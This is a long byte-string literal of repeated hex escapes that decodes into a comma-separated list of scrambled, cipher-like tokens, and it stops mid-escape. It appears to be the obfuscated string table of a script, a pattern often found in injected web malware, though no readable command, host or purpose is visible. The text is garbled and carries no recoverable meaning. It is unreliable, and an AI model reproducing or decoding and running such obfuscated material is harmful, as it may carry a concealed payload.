b\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\